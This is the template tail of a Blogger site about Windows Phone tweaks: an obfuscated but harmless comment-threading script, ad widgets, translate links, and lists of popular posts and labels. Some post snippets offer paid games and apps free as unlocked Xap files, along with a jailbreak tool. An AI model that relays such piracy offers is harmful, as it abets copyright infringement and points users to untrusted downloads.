eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");
avatar.find('.comment_avatar img').each(function() {
        var ava = $(this).attr('src');
        $(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s100-c/"));
});      
    //]]>
</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.smartphonehacker.com/feeds/1591107795205940768/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<style>#g207{position:fixed!important;position:absolute;top:0;top:expression</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div class="vl-sp-4c23a16503b31a3f31262899f87fc63c"/></div>
</div>
<div class='clear'></div>
</div></div>
<div class='main2 section no-items section' id='main2'></div>
</div>
<div class='clear'></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-inner'>
<div class='sidebar2 section section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 0;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Infolink ads widget 2021</h2>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow us on Youtube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCU1K6P1M8hq-TBnDlHQtO7A" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Select Site Language</h2>
<div class='widget-content'>
<script type="text/javascript">
function showHide(shID) {
    if (document.getElementById(shID)) {
        if (document.getElementById(shID+'-show').style.display != 'none') {
            document.getElementById(shID+'-show').style.display = 'none';
            document.getElementById(shID).style.display = 'block';
        }
        else {
            document.getElementById(shID+'-show').style.display = 'inline';
            document.getElementById(shID).style.display = 'none';
        }
    }
}
</script>

<style>

 .google_translate img {
margin: 10px 20px 0px 20px;
    height: 24px;
    width: 24px;
        }
        .google_translate:hover img {
filter:alpha(opacity=0.30);
        -moz-opacity: 0.30;
        opacity: 0.30;
        border:0;
        }

.more {
    display: none;
a.showLink, a.hideLink {
    text-decoration: none;
    color: #0880C4;
    padding-left: 18px;
    background: transparent('down.gif') no-repeat left; }

a.hideLink {
    background: transparent url('up.gif') no-repeat left;
color: #0880C4;}

a.showLink:hover, a.hideLink:hover {
color: #0880C4;
 }

 </style>

 <div>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="English" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cen&hl=en'); return false;"><img alt="English" border="0" align="absbottom" title="English" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7e2S1BhZjwAyaVeO9o3RwQp5DHLCZ-rkA8IDSeMpoGpEeL2rlX2Hy0hrHPoaNJ5rqc4y4DMbUykNGrdFmJtopo3ASEAV1JXthHJSaMfXS2HIg9MCx1VsDuRGUic4Tco3icXPECVZnIoVV/s1600/United+Kingdom(Great+Britain).png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="French" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cfr&hl=en'); return false;"><img alt="French" border="0" align="absbottom" title="French" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM6n8BSwBEvgC_QSzgLJufSPDhpciBDGk40s9krrHnWPXMqWVgl08UYtBnlscb6-3PXTWtzDiApj0PZIl76oY5VbFs7bSHqybE1gccSpbSB7XSSngV6k37SxSUW16JaqO5wAXY76sSEkp/s1600/France.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="German" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cde&hl=en'); return false;"><img alt="German" border="0" align="absbottom" title="German" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9GC4EwtbAEnzusLEUICcuFOwiD59M1kyJ4BMH5iejRPJX8oJAUvE_O6SxjpjOtLftGxt05Ml0m8OwYDYR3jdP1N3qB82oyQpxrASw2eeVzLP2G75m_bg1BUNYsEKIVBrpZxRUKNXPufWQ/s1600/Germany.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Spain" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7ces&hl=en'); return false;"><img alt="Spain" border="0" align="absbottom" title="Spain" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjso_cxg71Husn3fheyzS8xp6Qt_-MuMlsOz9sJ8flnleb7X5njcBxixsQQOubAOn7f2PzBGFoMYWwweHfUlBQijFkbH2nWUMl8CNqtLLEmZfTawuj22mxDqubFMftpoNXhWdeO58RMDp_c/s1600/Spain.png" style="cursor: pointer;margin-right:8px" width="24"/></a><a href="#" id="example-show" class="showLink" 
onclick="showHide('example');return false;">More</a>
<div id="example" class="more">
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Italian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cit&hl=en'); return false;"><img alt="Italian" border="0" align="absbottom" title="Italian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguwYJrSiBO2NRfL6ObhbxONebOAUGageDSzAmplZLVZqFv0C3vNXRhmiMoBj4yVxeTXdAUaogiX8QWl117kDKOw4TkJF1O2Drl-LswQHM73-RpDMXYMURzhSLmSrcvbqhwhyZCQiJ_Fuje/s1600/Italy.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Dutch" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cnl&hl=en'); return false;"><img alt="Dutch" border="0" align="absbottom" title="Dutch" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimEW2tSuBAlWVYWoGnKV1dNBfwj0T3H5_ArjDmpPGugqezpAntr4qDPeyUu50tRYW_MQ3CGAK7lycqFSMJv3ZFThXUURdBILxcthjpUJ-U8oWLDfoadM_vmSNS5jiP5nIJp3d7TzoC6vBY/s1600/Netherlands.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
      <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Russian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cru&hl=en'); return false;"><img alt="Russian" border="0" align="absbottom" title="Russian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPKC564UjkrTXfDAJ8FLtrr52Nz2WjeW1xAEw34TQfUZ7Der9OrnBMnPlwGtOBOFeN7FHfuhkcTD44NA9SHiw9aNe1OVcPvgx8Pv9dWCcPd0us7c9e-qFDx5YvLlihQ3d0M5r8xepM_KeD/s1600/Russian+Federation.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Portuguese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cpt&hl=en'); return false;"><img alt="Portuguese" border="0" align="absbottom" title="Portuguese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_jH2e1FETwWRlEE-UE1Djodk2A0_r2qwTE7O9nBpoIXt1Gn_Gha5HK4Sr7mI0YtbqvxTd1EPjqiDQJRHxxNHO_IU6YDKvKy398HdtHeS1iNqLIoawwwj7ZAzVFZtKeBuJZdyI6Wf91RNb/s1600/Brazil.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
<br />
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Japanese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cja&hl=en'); return false;"><img alt="Japanese" border="0" align="absbottom" title="Japanese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwICslJZ1oNsa3GQ-A8THEiLHh2bkkklfIPzbU6-Lt5f1PINQr54Ujwsi4TD0cOGQpHkyShVXQv-QhnjqtFIODKZP00RPZCpw1ADFDnL3mD9RQjMBXkvlGAlR6wmaS5Ot15IaMntcuyRc3/s1600/Japan.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Korean" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cko&hl=en'); return false;"><img alt="Korean" border="0" align="absbottom" title="Korean" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGRWgNqGre5f1-lGULiD7oYs1KdnBM48vMZfYrNb-01Vj4FW4IJdbFksiYVN105xhyphenhyphenpC-DjoQCtOUpcx_JZWp4IhPdxStY3zzuBcXEpK8ySjCaGoNhevrgh9Yb1Yi_wh0nYZWC2XrlUd4n/s1600/South+Korea.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Arabic" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7car&hl=en'); return false;"><img alt="Arabic" border="0" align="absbottom" title="Arabic" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOi_2Td61QG39Dpp7wXaS32dW52eIWuosmRs8XN9_bKpaNs_Lzt_Fk5HlI7zQp6ZoYfkuhk2Wj7bD2cJm2KVtQE_Govw6Jq7FNL4eAlVp1N2CfZ3x_xtenEhwcKidAK8j4RrnmEalK2nrb/s1600/Saudi+Arabia.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Chinese Simplified" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7czh-cn&hl=en'); return false;"><img alt="Chinese Simplified" border="0" align="absbottom" title="Chinese Simplified" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVkzSPRYAp7AE0VpJKJHJyqlS0V1iBhTIUhkILbezs3Fu5PqQR07dmnoqkQD3nzKhgWxUNep75fKwZvukXzMsVltT6VP2lPn76WLxPtemG4Myn46hslmHkZuhOhCkNWUBHi72t2PfgK3Q/s1600/China.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
    <p><a href="#" id="example-hide" class="hideLink" 
    onclick="showHide('example');return false;">Hide</a></p>
</div>
     </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- Start of adf.ly banner code --><a href="http://adf.ly/?id=7880860"><img border="0" src="https://cdn.adf.ly/images/banners/adfly.300x250.1.gif" width="300" height="250" title="AdF.ly - shorten links and earn money!" /></a>
<!-- End of adf.ly banner code -->
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='tabs tabs-1'>
<div class='tably tably-1 section animated fadeIn section' id='tably-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/games.html' target='_blank'>
<img alt='Games' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQP0eNU4SSlmlwvYFqxtQmDH-xdsfHvRnxw6qfJ_sBQEFHLkJkJ7YKMQZ3tERzGuBsXfwUo0ZY0TnVWoOmb4jI_wVcPsP8fYjaLlXXcrymHv9aMLSby7DCYR7Xp74BWu4vupOhUCeZgfw/s72-c/ddtan.jpg' title='Games' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/games.html' title='Games'>Games</a></div>
<div class='item-snippet'>    Windows Phone Games  [Download All The Paid Windows Phone Games Here For Absolutely Free]&#160;             Doodle Tanks v2015.425.1912.4649 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' target='_blank'>
<img alt='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm55ireQmg6miaGk9sLt7aRb2C6Z3duzI-Xh6j_zg5yBtHUx9vplPZyQXa7mYNqT4rFscv44VoLNxMk3UrGal2sq6MglrvCtu_Jwd3S9Mv0mO8XBb2Om-UMsNwdOSz1yvtASZ00sPtAEA/s72-c/wprecovery.jpg' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a></div>
<div class='item-snippet'>  Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1     Microsoft releases the recovery tool to rollback Wind...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' target='_blank'>
<img alt='High Speed DNS Servers, Speed Up Your Internet.' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT_87SqywqmdyBVxbPdDDPd4QtxDT0E2yBVoRFlhI3VbzbrrdWm-tGrfWrHVr8pLCvWh3l1O9syackrYviRcVLY-vZI529kuynzMZLsmS8lj7LnAlQIfZaNgrchhnDt-OYc1cfZ83qYiU/s72-c/Dns+For+Free+Blog+image.png' title='High Speed DNS Servers, Speed Up Your Internet.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' title='High Speed DNS Servers, Speed Up Your Internet.'>High Speed DNS Servers, Speed Up Your Internet.</a></div>
<div class='item-snippet'>  High Speed DNS Servers - By Geeks Tutorial         1. Google Public DNS   Preferred DNS server : 8.8.8.8  Alternate DNS server : 8.8.4.4  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' target='_blank'>
<img alt='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmeuFIim39xAQdOIlb1JNQ3MXA6x8FO1BStBfHslzTwmZViG0oVxMzKotJ5pFd93e8qrjeJYwLIAPhJKLZYSSNgzXnmBEGziOyGB3J2tKlDCc7T5JxqiprAo2PHg8Elo_4zVGgoZalDmA/s72-c/dh5.jpg' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap'>Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap</a></div>
<div class='item-snippet'>  Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap         Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap   Unlocked Xap. Not tested on 512 ram ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/contact-me.html' title='Contact Me'>Contact Me</a></div>
<div class='item-snippet'> &#160;   &#160;Email (Personal) : amalref@live.com   &#160;Skype &#160;: amalref@live.com  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' target='_blank'>
<img alt='How to Upgrade Windows 10 to Windows 11 For Free (Official)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqepkN0jMPaepoiDCQMlqP7--ycgyeN3bHB0h1AKDlKrGpQZoouEhMFFrC7kUIwMHvDyZMt_Rf2S_BtB0ZGKdZDO5aAJ8SdY0c-d0prQ0YLA' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)'>How to Upgrade Windows 10 to Windows 11 For Free (Official)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/tools.html' target='_blank'>
<img alt='Jailbreak & Tools' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGDt_pqmWsJwo5AeNI1tcCNMs1VGulCG1Jvv56mQnG3aKVSHm3nvtegjaJd922uO-79Js0TwCXz4N_fW1P_0yPM2LgqfF1AuGZGf3yXomds1tI1NzrQ8_cruwtjud1uTQ4XhxWuPOxJso/s72-c/wprecovery.jpg' title='Jailbreak & Tools' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/tools.html' title='Jailbreak & Tools'>Jailbreak & Tools</a></div>
<div class='item-snippet'>   Windows Phone Tools     1.Chinese Jailbreak Tool.  &#160; (This Tool Will Dev Unlock (Jailbreak) Any Windows Phone Device)   Download Here    ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' target='_blank'>
<img alt='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRDxb1Pz76CJhhCwn5KuSmUtHS5I5uX18qVGxCa7ra9TDDlz-qUcHiEEkwFVxaBhGWeNFyt1PTHTBkTMP_A114bv0k6qSt0C1M1Umt9verObQ' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.'>How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' target='_blank'>
<img alt='How To Speed Up Any Internet Connection! (New)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8Fy0vVqFsaxtW9Jg1DX9DUc_kgdMSJZVy2QyrWYxrNVYva8c84K-WZv2rItjwKWdb7VCOp0q0OTQmHJd5AQlmu77V5bsOV0vG7lAXXGnDd_s' title='How To Speed Up Any Internet Connection! (New)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' title='How To Speed Up Any Internet Connection! (New)'>How To Speed Up Any Internet Connection! (New)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/apps.html' target='_blank'>
<img alt='Apps' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamLjrD_cvPNfHuAxl_uU7OrdXQtWu5qz9kad5WsFiLmq6HicrcLyUwT_IMv8TuSIqMUCbD70XGYjaUt9XR71zcnghhKQcGfcIssRHNe2Q-oRB3FdD5XAy-xiyaxNnkzAPaA_nibRzhjI/s72-c/batsta.jpg' title='Apps' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/apps.html' title='Apps'>Apps</a></div>
<div class='item-snippet'>   &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;Windows Phone Apps   [Download All The Paid Windows Phone Apps Here For Absolutely Free]&#160;      Battery Status (Ful...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-2 section animated fadeIn section' id='tably-2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/%5BHot%5D%20Windows%2010%20Technical%20Preview%20For%20Phones%20Is%20Coming%20Today'>[Hot] Windows 10 Technical Preview For Phones Is Coming Today</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/000%20users'>000 users</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate'>5translate</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20v2015.215.1024.1508'>5translate v2015.215.1024.1508</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20Windows%20Phone%20Appx'>5translate Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag'>6tag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20for%20windows%20phone%208'>6tag for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.5'>6tag para windows phone 7.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.8'>6tag para windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%208'>6tag para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20v3.4.3.0'>6tag v3.4.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20windows%20phone%20download'>6tag windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20Windows%20Phone%20Xap'>6tag Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>6tag для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag'>9Gag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1'>9Gag v2.4.7.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1%20Windows%20Phone%20Xap'>9Gag v2.4.7.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game'>amazing alex game</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game%20free%20download'>amazing alex game free download</a>
</li>
<li>
